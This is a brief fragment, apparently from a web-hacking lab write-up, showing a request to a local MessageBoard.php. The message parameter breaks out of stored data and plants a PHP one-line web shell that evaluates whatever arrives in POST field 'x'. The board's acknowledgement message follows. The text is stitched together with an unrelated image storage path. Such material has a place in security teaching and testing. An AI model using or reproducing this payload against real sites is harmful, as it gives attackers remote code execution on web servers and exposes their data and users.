 127.0.0.2:136//gw/3/MessageBoard.php?type=123&name=123&email=123@qq.com&subject=123123&message="}]<?php%20@eval($_POST[%27x%27]);?>//123
123 Sir / madam, we have received your
message and look forward to your more
advice.